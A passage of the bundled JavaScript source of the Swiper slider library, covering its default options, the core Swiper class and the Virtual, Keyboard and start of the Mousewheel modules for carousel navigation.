  breakpointsBase: 'window',
  // Slides grid
  spaceBetween: 0,
  slidesPerView: 1,
  slidesPerGroup: 1,
  slidesPerGroupSkip: 0,
  slidesPerGroupAuto: false,
  centeredSlides: false,
  centeredSlidesBounds: false,
  slidesOffsetBefore: 0,
  // in px
  slidesOffsetAfter: 0,
  // in px
  normalizeSlideIndex: true,
  centerInsufficientSlides: false,
  // Disable swiper and hide navigation when container not overflow
  watchOverflow: true,
  // Round length
  roundLengths: false,
  // Touches
  touchRatio: 1,
  touchAngle: 45,
  simulateTouch: true,
  shortSwipes: true,
  longSwipes: true,
  longSwipesRatio: 0.5,
  longSwipesMs: 300,
  followFinger: true,
  allowTouchMove: true,
  threshold: 0,
  touchMoveStopPropagation: false,
  touchStartPreventDefault: true,
  touchStartForcePreventDefault: false,
  touchReleaseOnEdges: false,
  // Unique Navigation Elements
  uniqueNavElements: true,
  // Resistance
  resistance: true,
  resistanceRatio: 0.85,
  // Progress
  watchSlidesProgress: false,
  // Cursor
  grabCursor: false,
  // Clicks
  preventClicks: true,
  preventClicksPropagation: true,
  slideToClickedSlide: false,
  // Images
  preloadImages: true,
  updateOnImagesReady: true,
  // loop
  loop: false,
  loopAdditionalSlides: 0,
  loopedSlides: null,
  loopedSlidesLimit: true,
  loopFillGroupWithBlank: false,
  loopPreventsSlide: true,
  // rewind
  rewind: false,
  // Swiping/no swiping
  allowSlidePrev: true,
  allowSlideNext: true,
  swipeHandler: null,
  // '.swipe-handler',
  noSwiping: true,
  noSwipingClass: 'swiper-no-swiping',
  noSwipingSelector: null,
  // Passive Listeners
  passiveListeners: true,
  maxBackfaceHiddenSlides: 10,
  // NS
  containerModifierClass: 'swiper-',
  // NEW
  slideClass: 'swiper-slide',
  slideBlankClass: 'swiper-slide-invisible-blank',
  slideActiveClass: 'swiper-slide-active',
  slideDuplicateActiveClass: 'swiper-slide-duplicate-active',
  slideVisibleClass: 'swiper-slide-visible',
  slideDuplicateClass: 'swiper-slide-duplicate',
  slideNextClass: 'swiper-slide-next',
  slideDuplicateNextClass: 'swiper-slide-duplicate-next',
  slidePrevClass: 'swiper-slide-prev',
  slideDuplicatePrevClass: 'swiper-slide-duplicate-prev',
  wrapperClass: 'swiper-wrapper',
  // Callbacks
  runCallbacksOnInit: true,
  // Internals
  _emitClasses: false
 };

 function moduleExtendParams(params, allModulesParams) {
  return function extendParams(obj) {
   if (obj === void 0) {
    obj = {};
   }

   const moduleParamName = Object.keys(obj)[0];
   const moduleParams = obj[moduleParamName];

   if (typeof moduleParams !== 'object' || moduleParams === null) {
    extend(allModulesParams, obj);
    return;
   }

   if (['navigation', 'pagination', 'scrollbar'].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {
    params[moduleParamName] = {
     auto: true
    };
   }

   if (!(moduleParamName in params && 'enabled' in moduleParams)) {
    extend(allModulesParams, obj);
    return;
   }

   if (params[moduleParamName] === true) {
    params[moduleParamName] = {
     enabled: true
    };
   }

   if (typeof params[moduleParamName] === 'object' && !('enabled' in params[moduleParamName])) {
    params[moduleParamName].enabled = true;
   }

   if (!params[moduleParamName]) params[moduleParamName] = {
    enabled: false
   };
   extend(allModulesParams, obj);
  };
 }

 /* eslint no-param-reassign: "off" */
 const prototypes = {
  eventsEmitter,
  update,
  translate,
  transition,
  slide,
  loop,
  grabCursor,
  events: events$1,
  breakpoints,
  checkOverflow: checkOverflow$1,
  classes,
  images
 };
 const extendedDefaults = {};

 class Swiper {
  constructor() {
   let el;
   let params;

   for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
    args[_key] = arguments[_key];
   }

   if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === 'Object') {
    params = args[0];
   } else {
    [el, params] = args;
   }

   if (!params) params = {};
   params = extend({}, params);
   if (el && !params.el) params.el = el;

   if (params.el && $(params.el).length > 1) {
    const swipers = [];
    $(params.el).each(containerEl => {
     const newParams = extend({}, params, {
      el: containerEl
     });
     swipers.push(new Swiper(newParams));
    }); // eslint-disable-next-line no-constructor-return

    return swipers;
   } // Swiper Instance


   const swiper = this;
   swiper.__swiper__ = true;
   swiper.support = getSupport();
   swiper.device = getDevice({
    userAgent: params.userAgent
   });
   swiper.browser = getBrowser();
   swiper.eventsListeners = {};
   swiper.eventsAnyListeners = [];
   swiper.modules = [...swiper.__modules__];

   if (params.modules && Array.isArray(params.modules)) {
    swiper.modules.push(...params.modules);
   }

   const allModulesParams = {};
   swiper.modules.forEach(mod => {
    mod({
     swiper,
     extendParams: moduleExtendParams(params, allModulesParams),
     on: swiper.on.bind(swiper),
     once: swiper.once.bind(swiper),
     off: swiper.off.bind(swiper),
     emit: swiper.emit.bind(swiper)
    });
   }); // Extend defaults with modules params

   const swiperParams = extend({}, defaults, allModulesParams); // Extend defaults with passed params

   swiper.params = extend({}, swiperParams, extendedDefaults, params);
   swiper.originalParams = extend({}, swiper.params);
   swiper.passedParams = extend({}, params); // add event listeners

   if (swiper.params && swiper.params.on) {
    Object.keys(swiper.params.on).forEach(eventName => {
     swiper.on(eventName, swiper.params.on[eventName]);
    });
   }

   if (swiper.params && swiper.params.onAny) {
    swiper.onAny(swiper.params.onAny);
   } // Save Dom lib


   swiper.$ = $; // Extend Swiper

   Object.assign(swiper, {
    enabled: swiper.params.enabled,
    el,
    // Classes
    classNames: [],
    // Slides
    slides: $(),
    slidesGrid: [],
    snapGrid: [],
    slidesSizesGrid: [],

    // isDirection
    isHorizontal() {
     return swiper.params.direction === 'horizontal';
    },

    isVertical() {
     return swiper.params.direction === 'vertical';
    },

    // Indexes
    activeIndex: 0,
    realIndex: 0,
    //
    isBeginning: true,
    isEnd: false,
    // Props
    translate: 0,
    previousTranslate: 0,
    progress: 0,
    velocity: 0,
    animating: false,
    // Locks
    allowSlideNext: swiper.params.allowSlideNext,
    allowSlidePrev: swiper.params.allowSlidePrev,
    // Touch Events
    touchEvents: function touchEvents() {
     const touch = ['touchstart', 'touchmove', 'touchend', 'touchcancel'];
     const desktop = ['pointerdown', 'pointermove', 'pointerup'];
     swiper.touchEventsTouch = {
      start: touch[0],
      move: touch[1],
      end: touch[2],
      cancel: touch[3]
     };
     swiper.touchEventsDesktop = {
      start: desktop[0],
      move: desktop[1],
      end: desktop[2]
     };
     return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;
    }(),
    touchEventsData: {
     isTouched: undefined,
     isMoved: undefined,
     allowTouchCallbacks: undefined,
     touchStartTime: undefined,
     isScrolling: undefined,
     currentTranslate: undefined,
     startTranslate: undefined,
     allowThresholdMove: undefined,
     // Form elements to match
     focusableElements: swiper.params.focusableElements,
     // Last click time
     lastClickTime: now(),
     clickTimeout: undefined,
     // Velocities
     velocities: [],
     allowMomentumBounce: undefined,
     isTouchEvent: undefined,
     startMoving: undefined
    },
    // Clicks
    allowClick: true,
    // Touches
    allowTouchMove: swiper.params.allowTouchMove,
    touches: {
     startX: 0,
     startY: 0,
     currentX: 0,
     currentY: 0,
     diff: 0
    },
    // Images
    imagesToLoad: [],
    imagesLoaded: 0
   });
   swiper.emit('_swiper'); // Init

   if (swiper.params.init) {
    swiper.init();
   } // Return app instance
   // eslint-disable-next-line no-constructor-return


   return swiper;
  }

  enable() {
   const swiper = this;
   if (swiper.enabled) return;
   swiper.enabled = true;

   if (swiper.params.grabCursor) {
    swiper.setGrabCursor();
   }

   swiper.emit('enable');
  }

  disable() {
   const swiper = this;
   if (!swiper.enabled) return;
   swiper.enabled = false;

   if (swiper.params.grabCursor) {
    swiper.unsetGrabCursor();
   }

   swiper.emit('disable');
  }

  setProgress(progress, speed) {
   const swiper = this;
   progress = Math.min(Math.max(progress, 0), 1);
   const min = swiper.minTranslate();
   const max = swiper.maxTranslate();
   const current = (max - min) * progress + min;
   swiper.translateTo(current, typeof speed === 'undefined' ? 0 : speed);
   swiper.updateActiveIndex();
   swiper.updateSlidesClasses();
  }

  emitContainerClasses() {
   const swiper = this;
   if (!swiper.params._emitClasses || !swiper.el) return;
   const cls = swiper.el.className.split(' ').filter(className => {
    return className.indexOf('swiper') === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;
   });
   swiper.emit('_containerClasses', cls.join(' '));
  }

  getSlideClasses(slideEl) {
   const swiper = this;
   if (swiper.destroyed) return '';
   return slideEl.className.split(' ').filter(className => {
    return className.indexOf('swiper-slide') === 0 || className.indexOf(swiper.params.slideClass) === 0;
   }).join(' ');
  }

  emitSlidesClasses() {
   const swiper = this;
   if (!swiper.params._emitClasses || !swiper.el) return;
   const updates = [];
   swiper.slides.each(slideEl => {
    const classNames = swiper.getSlideClasses(slideEl);
    updates.push({
     slideEl,
     classNames
    });
    swiper.emit('_slideClass', slideEl, classNames);
   });
   swiper.emit('_slideClasses', updates);
  }

  slidesPerViewDynamic(view, exact) {
   if (view === void 0) {
    view = 'current';
   }

   if (exact === void 0) {
    exact = false;
   }

   const swiper = this;
   const {
    params,
    slides,
    slidesGrid,
    slidesSizesGrid,
    size: swiperSize,
    activeIndex
   } = swiper;
   let spv = 1;

   if (params.centeredSlides) {
    let slideSize = slides[activeIndex].swiperSlideSize;
    let breakLoop;

    for (let i = activeIndex + 1; i < slides.length; i += 1) {
     if (slides[i] && !breakLoop) {
      slideSize += slides[i].swiperSlideSize;
      spv += 1;
      if (slideSize > swiperSize) breakLoop = true;
     }
    }

    for (let i = activeIndex - 1; i >= 0; i -= 1) {
     if (slides[i] && !breakLoop) {
      slideSize += slides[i].swiperSlideSize;
      spv += 1;
      if (slideSize > swiperSize) breakLoop = true;
     }
    }
   } else {
    // eslint-disable-next-line
    if (view === 'current') {
     for (let i = activeIndex + 1; i < slides.length; i += 1) {
      const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;

      if (slideInView) {
       spv += 1;
      }
     }
    } else {
     // previous
     for (let i = activeIndex - 1; i >= 0; i -= 1) {
      const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;

      if (slideInView) {
       spv += 1;
      }
     }
    }
   }

   return spv;
  }

  update() {
   const swiper = this;
   if (!swiper || swiper.destroyed) return;
   const {
    snapGrid,
    params
   } = swiper; // Breakpoints

   if (params.breakpoints) {
    swiper.setBreakpoint();
   }

   swiper.updateSize();
   swiper.updateSlides();
   swiper.updateProgress();
   swiper.updateSlidesClasses();

   function setTranslate() {
    const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;
    const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
    swiper.setTranslate(newTranslate);
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
   }

   let translated;

   if (swiper.params.freeMode && swiper.params.freeMode.enabled) {
    setTranslate();

    if (swiper.params.autoHeight) {
     swiper.updateAutoHeight();
    }
   } else {
    if ((swiper.params.slidesPerView === 'auto' || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {
     translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);
    } else {
     translated = swiper.slideTo(swiper.activeIndex, 0, false, true);
    }

    if (!translated) {
     setTranslate();
    }
   }

   if (params.watchOverflow && snapGrid !== swiper.snapGrid) {
    swiper.checkOverflow();
   }

   swiper.emit('update');
  }

  changeDirection(newDirection, needUpdate) {
   if (needUpdate === void 0) {
    needUpdate = true;
   }

   const swiper = this;
   const currentDirection = swiper.params.direction;

   if (!newDirection) {
    // eslint-disable-next-line
    newDirection = currentDirection === 'horizontal' ? 'vertical' : 'horizontal';
   }

   if (newDirection === currentDirection || newDirection !== 'horizontal' && newDirection !== 'vertical') {
    return swiper;
   }

   swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);
   swiper.emitContainerClasses();
   swiper.params.direction = newDirection;
   swiper.slides.each(slideEl => {
    if (newDirection === 'vertical') {
     slideEl.style.width = '';
    } else {
     slideEl.style.height = '';
    }
   });
   swiper.emit('changeDirection');
   if (needUpdate) swiper.update();
   return swiper;
  }

  changeLanguageDirection(direction) {
   const swiper = this;
   if (swiper.rtl && direction === 'rtl' || !swiper.rtl && direction === 'ltr') return;
   swiper.rtl = direction === 'rtl';
   swiper.rtlTranslate = swiper.params.direction === 'horizontal' && swiper.rtl;

   if (swiper.rtl) {
    swiper.$el.addClass(`${swiper.params.containerModifierClass}rtl`);
    swiper.el.dir = 'rtl';
   } else {
    swiper.$el.removeClass(`${swiper.params.containerModifierClass}rtl`);
    swiper.el.dir = 'ltr';
   }

   swiper.update();
  }

  mount(el) {
   const swiper = this;
   if (swiper.mounted) return true; // Find el

   const $el = $(el || swiper.params.el);
   el = $el[0];

   if (!el) {
    return false;
   }

   el.swiper = swiper;

   const getWrapperSelector = () => {
    return `.${(swiper.params.wrapperClass || '').trim().split(' ').join('.')}`;
   };

   const getWrapper = () => {
    if (el && el.shadowRoot && el.shadowRoot.querySelector) {
     const res = $(el.shadowRoot.querySelector(getWrapperSelector())); // Children needs to return slot items

     res.children = options => $el.children(options);

     return res;
    }

    if (!$el.children) {
     return $($el).children(getWrapperSelector());
    }

    return $el.children(getWrapperSelector());
   }; // Find Wrapper


   let $wrapperEl = getWrapper();

   if ($wrapperEl.length === 0 && swiper.params.createElements) {
    const document = getDocument();
    const wrapper = document.createElement('div');
    $wrapperEl = $(wrapper);
    wrapper.className = swiper.params.wrapperClass;
    $el.append(wrapper);
    $el.children(`.${swiper.params.slideClass}`).each(slideEl => {
     $wrapperEl.append(slideEl);
    });
   }

   Object.assign(swiper, {
    $el,
    el,
    $wrapperEl,
    wrapperEl: $wrapperEl[0],
    mounted: true,
    // RTL
    rtl: el.dir.toLowerCase() === 'rtl' || $el.css('direction') === 'rtl',
    rtlTranslate: swiper.params.direction === 'horizontal' && (el.dir.toLowerCase() === 'rtl' || $el.css('direction') === 'rtl'),
    wrongRTL: $wrapperEl.css('display') === '-webkit-box'
   });
   return true;
  }

  init(el) {
   const swiper = this;
   if (swiper.initialized) return swiper;
   const mounted = swiper.mount(el);
   if (mounted === false) return swiper;
   swiper.emit('beforeInit'); // Set breakpoint

   if (swiper.params.breakpoints) {
    swiper.setBreakpoint();
   } // Add Classes


   swiper.addClasses(); // Create loop

   if (swiper.params.loop) {
    swiper.loopCreate();
   } // Update size


   swiper.updateSize(); // Update slides

   swiper.updateSlides();

   if (swiper.params.watchOverflow) {
    swiper.checkOverflow();
   } // Set Grab Cursor


   if (swiper.params.grabCursor && swiper.enabled) {
    swiper.setGrabCursor();
   }

   if (swiper.params.preloadImages) {
    swiper.preloadImages();
   } // Slide To Initial Slide


   if (swiper.params.loop) {
    swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);
   } else {
    swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
   } // Attach events


   swiper.attachEvents(); // Init Flag

   swiper.initialized = true; // Emit

   swiper.emit('init');
   swiper.emit('afterInit');
   return swiper;
  }

  destroy(deleteInstance, cleanStyles) {
   if (deleteInstance === void 0) {
    deleteInstance = true;
   }

   if (cleanStyles === void 0) {
    cleanStyles = true;
   }

   const swiper = this;
   const {
    params,
    $el,
    $wrapperEl,
    slides
   } = swiper;

   if (typeof swiper.params === 'undefined' || swiper.destroyed) {
    return null;
   }

   swiper.emit('beforeDestroy'); // Init Flag

   swiper.initialized = false; // Detach events

   swiper.detachEvents(); // Destroy loop

   if (params.loop) {
    swiper.loopDestroy();
   } // Cleanup styles


   if (cleanStyles) {
    swiper.removeClasses();
    $el.removeAttr('style');
    $wrapperEl.removeAttr('style');

    if (slides && slides.length) {
     slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(' ')).removeAttr('style').removeAttr('data-swiper-slide-index');
    }
   }

   swiper.emit('destroy'); // Detach emitter events

   Object.keys(swiper.eventsListeners).forEach(eventName => {
    swiper.off(eventName);
   });

   if (deleteInstance !== false) {
    swiper.$el[0].swiper = null;
    deleteProps(swiper);
   }

   swiper.destroyed = true;
   return null;
  }

  static extendDefaults(newDefaults) {
   extend(extendedDefaults, newDefaults);
  }

  static get extendedDefaults() {
   return extendedDefaults;
  }

  static get defaults() {
   return defaults;
  }

  static installModule(mod) {
   if (!Swiper.prototype.__modules__) Swiper.prototype.__modules__ = [];
   const modules = Swiper.prototype.__modules__;

   if (typeof mod === 'function' && modules.indexOf(mod) < 0) {
    modules.push(mod);
   }
  }

  static use(module) {
   if (Array.isArray(module)) {
    module.forEach(m => Swiper.installModule(m));
    return Swiper;
   }

   Swiper.installModule(module);
   return Swiper;
  }

 }

 Object.keys(prototypes).forEach(prototypeGroup => {
  Object.keys(prototypes[prototypeGroup]).forEach(protoMethod => {
   Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];
  });
 });
 Swiper.use([Resize, Observer]);

 function Virtual(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  extendParams({
   virtual: {
    enabled: false,
    slides: [],
    cache: true,
    renderSlide: null,
    renderExternal: null,
    renderExternalUpdate: true,
    addSlidesBefore: 0,
    addSlidesAfter: 0
   }
  });
  let cssModeTimeout;
  swiper.virtual = {
   cache: {},
   from: undefined,
   to: undefined,
   slides: [],
   offset: 0,
   slidesGrid: []
  };

  function renderSlide(slide, index) {
   const params = swiper.params.virtual;

   if (params.cache && swiper.virtual.cache[index]) {
    return swiper.virtual.cache[index];
   }

   const $slideEl = params.renderSlide ? $(params.renderSlide.call(swiper, slide, index)) : $(`<div class="${swiper.params.slideClass}" data-swiper-slide-index="${index}">${slide}</div>`);
   if (!$slideEl.attr('data-swiper-slide-index')) $slideEl.attr('data-swiper-slide-index', index);
   if (params.cache) swiper.virtual.cache[index] = $slideEl;
   return $slideEl;
  }

  function update(force) {
   const {
    slidesPerView,
    slidesPerGroup,
    centeredSlides
   } = swiper.params;
   const {
    addSlidesBefore,
    addSlidesAfter
   } = swiper.params.virtual;
   const {
    from: previousFrom,
    to: previousTo,
    slides,
    slidesGrid: previousSlidesGrid,
    offset: previousOffset
   } = swiper.virtual;

   if (!swiper.params.cssMode) {
    swiper.updateActiveIndex();
   }

   const activeIndex = swiper.activeIndex || 0;
   let offsetProp;
   if (swiper.rtlTranslate) offsetProp = 'right';else offsetProp = swiper.isHorizontal() ? 'left' : 'top';
   let slidesAfter;
   let slidesBefore;

   if (centeredSlides) {
    slidesAfter = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesAfter;
    slidesBefore = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesBefore;
   } else {
    slidesAfter = slidesPerView + (slidesPerGroup - 1) + addSlidesAfter;
    slidesBefore = slidesPerGroup + addSlidesBefore;
   }

   const from = Math.max((activeIndex || 0) - slidesBefore, 0);
   const to = Math.min((activeIndex || 0) + slidesAfter, slides.length - 1);
   const offset = (swiper.slidesGrid[from] || 0) - (swiper.slidesGrid[0] || 0);
   Object.assign(swiper.virtual, {
    from,
    to,
    offset,
    slidesGrid: swiper.slidesGrid
   });

   function onRendered() {
    swiper.updateSlides();
    swiper.updateProgress();
    swiper.updateSlidesClasses();

    if (swiper.lazy && swiper.params.lazy.enabled) {
     swiper.lazy.load();
    }

    emit('virtualUpdate');
   }

   if (previousFrom === from && previousTo === to && !force) {
    if (swiper.slidesGrid !== previousSlidesGrid && offset !== previousOffset) {
     swiper.slides.css(offsetProp, `${offset}px`);
    }

    swiper.updateProgress();
    emit('virtualUpdate');
    return;
   }

   if (swiper.params.virtual.renderExternal) {
    swiper.params.virtual.renderExternal.call(swiper, {
     offset,
     from,
     to,
     slides: function getSlides() {
      const slidesToRender = [];

      for (let i = from; i <= to; i += 1) {
       slidesToRender.push(slides[i]);
      }

      return slidesToRender;
     }()
    });

    if (swiper.params.virtual.renderExternalUpdate) {
     onRendered();
    } else {
     emit('virtualUpdate');
    }

    return;
   }

   const prependIndexes = [];
   const appendIndexes = [];

   if (force) {
    swiper.$wrapperEl.find(`.${swiper.params.slideClass}`).remove();
   } else {
    for (let i = previousFrom; i <= previousTo; i += 1) {
     if (i < from || i > to) {
      swiper.$wrapperEl.find(`.${swiper.params.slideClass}[data-swiper-slide-index="${i}"]`).remove();
     }
    }
   }

   for (let i = 0; i < slides.length; i += 1) {
    if (i >= from && i <= to) {
     if (typeof previousTo === 'undefined' || force) {
      appendIndexes.push(i);
     } else {
      if (i > previousTo) appendIndexes.push(i);
      if (i < previousFrom) prependIndexes.push(i);
     }
    }
   }

   appendIndexes.forEach(index => {
    swiper.$wrapperEl.append(renderSlide(slides[index], index));
   });
   prependIndexes.sort((a, b) => b - a).forEach(index => {
    swiper.$wrapperEl.prepend(renderSlide(slides[index], index));
   });
   swiper.$wrapperEl.children('.swiper-slide').css(offsetProp, `${offset}px`);
   onRendered();
  }

  function appendSlide(slides) {
   if (typeof slides === 'object' && 'length' in slides) {
    for (let i = 0; i < slides.length; i += 1) {
     if (slides[i]) swiper.virtual.slides.push(slides[i]);
    }
   } else {
    swiper.virtual.slides.push(slides);
   }

   update(true);
  }

  function prependSlide(slides) {
   const activeIndex = swiper.activeIndex;
   let newActiveIndex = activeIndex + 1;
   let numberOfNewSlides = 1;

   if (Array.isArray(slides)) {
    for (let i = 0; i < slides.length; i += 1) {
     if (slides[i]) swiper.virtual.slides.unshift(slides[i]);
    }

    newActiveIndex = activeIndex + slides.length;
    numberOfNewSlides = slides.length;
   } else {
    swiper.virtual.slides.unshift(slides);
   }

   if (swiper.params.virtual.cache) {
    const cache = swiper.virtual.cache;
    const newCache = {};
    Object.keys(cache).forEach(cachedIndex => {
     const $cachedEl = cache[cachedIndex];
     const cachedElIndex = $cachedEl.attr('data-swiper-slide-index');

     if (cachedElIndex) {
      $cachedEl.attr('data-swiper-slide-index', parseInt(cachedElIndex, 10) + numberOfNewSlides);
     }

     newCache[parseInt(cachedIndex, 10) + numberOfNewSlides] = $cachedEl;
    });
    swiper.virtual.cache = newCache;
   }

   update(true);
   swiper.slideTo(newActiveIndex, 0);
  }

  function removeSlide(slidesIndexes) {
   if (typeof slidesIndexes === 'undefined' || slidesIndexes === null) return;
   let activeIndex = swiper.activeIndex;

   if (Array.isArray(slidesIndexes)) {
    for (let i = slidesIndexes.length - 1; i >= 0; i -= 1) {
     swiper.virtual.slides.splice(slidesIndexes[i], 1);

     if (swiper.params.virtual.cache) {
      delete swiper.virtual.cache[slidesIndexes[i]];
     }

     if (slidesIndexes[i] < activeIndex) activeIndex -= 1;
     activeIndex = Math.max(activeIndex, 0);
    }
   } else {
    swiper.virtual.slides.splice(slidesIndexes, 1);

    if (swiper.params.virtual.cache) {
     delete swiper.virtual.cache[slidesIndexes];
    }

    if (slidesIndexes < activeIndex) activeIndex -= 1;
    activeIndex = Math.max(activeIndex, 0);
   }

   update(true);
   swiper.slideTo(activeIndex, 0);
  }

  function removeAllSlides() {
   swiper.virtual.slides = [];

   if (swiper.params.virtual.cache) {
    swiper.virtual.cache = {};
   }

   update(true);
   swiper.slideTo(0, 0);
  }

  on('beforeInit', () => {
   if (!swiper.params.virtual.enabled) return;
   swiper.virtual.slides = swiper.params.virtual.slides;
   swiper.classNames.push(`${swiper.params.containerModifierClass}virtual`);
   swiper.params.watchSlidesProgress = true;
   swiper.originalParams.watchSlidesProgress = true;

   if (!swiper.params.initialSlide) {
    update();
   }
  });
  on('setTranslate', () => {
   if (!swiper.params.virtual.enabled) return;

   if (swiper.params.cssMode && !swiper._immediateVirtual) {
    clearTimeout(cssModeTimeout);
    cssModeTimeout = setTimeout(() => {
     update();
    }, 100);
   } else {
    update();
   }
  });
  on('init update resize', () => {
   if (!swiper.params.virtual.enabled) return;

   if (swiper.params.cssMode) {
    setCSSProperty(swiper.wrapperEl, '--swiper-virtual-size', `${swiper.virtualSize}px`);
   }
  });
  Object.assign(swiper.virtual, {
   appendSlide,
   prependSlide,
   removeSlide,
   removeAllSlides,
   update
  });
 }

 /* eslint-disable consistent-return */
 function Keyboard(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  const document = getDocument();
  const window = getWindow();
  swiper.keyboard = {
   enabled: false
  };
  extendParams({
   keyboard: {
    enabled: false,
    onlyInViewport: true,
    pageUpDown: true
   }
  });

  function handle(event) {
   if (!swiper.enabled) return;
   const {
    rtlTranslate: rtl
   } = swiper;
   let e = event;
   if (e.originalEvent) e = e.originalEvent; // jquery fix

   const kc = e.keyCode || e.charCode;
   const pageUpDown = swiper.params.keyboard.pageUpDown;
   const isPageUp = pageUpDown && kc === 33;
   const isPageDown = pageUpDown && kc === 34;
   const isArrowLeft = kc === 37;
   const isArrowRight = kc === 39;
   const isArrowUp = kc === 38;
   const isArrowDown = kc === 40; // Directions locks

   if (!swiper.allowSlideNext && (swiper.isHorizontal() && isArrowRight || swiper.isVertical() && isArrowDown || isPageDown)) {
    return false;
   }

   if (!swiper.allowSlidePrev && (swiper.isHorizontal() && isArrowLeft || swiper.isVertical() && isArrowUp || isPageUp)) {
    return false;
   }

   if (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey) {
    return undefined;
   }

   if (document.activeElement && document.activeElement.nodeName && (document.activeElement.nodeName.toLowerCase() === 'input' || document.activeElement.nodeName.toLowerCase() === 'textarea')) {
    return undefined;
   }

   if (swiper.params.keyboard.onlyInViewport && (isPageUp || isPageDown || isArrowLeft || isArrowRight || isArrowUp || isArrowDown)) {
    let inView = false; // Check that swiper should be inside of visible area of window

    if (swiper.$el.parents(`.${swiper.params.slideClass}`).length > 0 && swiper.$el.parents(`.${swiper.params.slideActiveClass}`).length === 0) {
     return undefined;
    }

    const $el = swiper.$el;
    const swiperWidth = $el[0].clientWidth;
    const swiperHeight = $el[0].clientHeight;
    const windowWidth = window.innerWidth;
    const windowHeight = window.innerHeight;
    const swiperOffset = swiper.$el.offset();
    if (rtl) swiperOffset.left -= swiper.$el[0].scrollLeft;
    const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiperWidth, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiperHeight], [swiperOffset.left + swiperWidth, swiperOffset.top + swiperHeight]];

    for (let i = 0; i < swiperCoord.length; i += 1) {
     const point = swiperCoord[i];

     if (point[0] >= 0 && point[0] <= windowWidth && point[1] >= 0 && point[1] <= windowHeight) {
      if (point[0] === 0 && point[1] === 0) continue; // eslint-disable-line

      inView = true;
     }
    }

    if (!inView) return undefined;
   }

   if (swiper.isHorizontal()) {
    if (isPageUp || isPageDown || isArrowLeft || isArrowRight) {
     if (e.preventDefault) e.preventDefault();else e.returnValue = false;
    }

    if ((isPageDown || isArrowRight) && !rtl || (isPageUp || isArrowLeft) && rtl) swiper.slideNext();
    if ((isPageUp || isArrowLeft) && !rtl || (isPageDown || isArrowRight) && rtl) swiper.slidePrev();
   } else {
    if (isPageUp || isPageDown || isArrowUp || isArrowDown) {
     if (e.preventDefault) e.preventDefault();else e.returnValue = false;
    }

    if (isPageDown || isArrowDown) swiper.slideNext();
    if (isPageUp || isArrowUp) swiper.slidePrev();
   }

   emit('keyPress', kc);
   return undefined;
  }

  function enable() {
   if (swiper.keyboard.enabled) return;
   $(document).on('keydown', handle);
   swiper.keyboard.enabled = true;
  }

  function disable() {
   if (!swiper.keyboard.enabled) return;
   $(document).off('keydown', handle);
   swiper.keyboard.enabled = false;
  }

  on('init', () => {
   if (swiper.params.keyboard.enabled) {
    enable();
   }
  });
  on('destroy', () => {
   if (swiper.keyboard.enabled) {
    disable();
   }
  });
  Object.assign(swiper.keyboard, {
   enable,
   disable
  });
 }

 /* eslint-disable consistent-return */
 function Mousewheel(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  const window = getWindow();
  extendParams({
   mousewheel: {
    enabled: false,
    releaseOnEdges: false,
    invert: false,
    forceToAxis: false,
    sensitivity: 1,
    eventsTarget: 'container',
    thresholdDelta: null,
    thresholdTime: null
   }
  });
  swiper.mousewheel = {
   enabled: false
  };
  let timeout;
  let lastScrollTime = now();
  let lastEventBeforeSnap;
  const recentWheelEvents = [];

  function normalize(e) {
   // Reasonable defaults
   const PIXEL_STEP = 10;
   const LINE_HEIGHT = 40;
   const PAGE_HEIGHT = 800;
   let sX = 0;
   let sY = 0; // spinX, spinY

   let pX = 0;
   let pY = 0; // pixelX, pixelY
   // Legacy

   if ('detail' in e) {
    sY = e.detail;
   }

   if ('wheelDelta' in e) {
    sY = -e.wheelDelta / 120;
   }

   if ('wheelDeltaY' in e) {
    sY = -e.wheelDeltaY / 120;
   }

   if ('wheelDeltaX' in e) {
    sX = -e.wheelDeltaX / 120;
   } // side scrolling on FF with DOMMouseScroll


   if ('axis' in e && e.axis === e.HORIZONTAL_AXIS) {
    sX = sY;
    sY = 0;
   }

   pX = sX * PIXEL_STEP;
   pY = sY * PIXEL_STEP;

   if ('deltaY' in e) {
    pY = e.deltaY;
   }

   if ('deltaX' in e) {
    pX = e.deltaX;
   }

   if (e.shiftKey && !pX) {
    // if user scrolls with shift he wants horizontal scroll
    pX = pY;
    pY = 0;
   }

   if ((pX || pY) && e.deltaMode) {
    if (e.deltaMode === 1) {
     // delta in LINE units
     pX *= LINE_HEIGHT;
     pY *= LINE_HEIGHT;
    } else {
     // delta in PAGE units
     pX *= PAGE_HEIGHT;
     pY *= PAGE_HEIGHT;
    }
   } // Fall-back if spin cannot be determined


   if (pX && !sX) {
    sX = pX < 1 ? -1 : 1;
   }

   if (pY && !sY) {
    sY = pY < 1 ? -1 : 1;
   }

   return {
    spinX: sX,
    spinY: sY,
    pixelX: pX,
    pixelY: pY
   };
  }

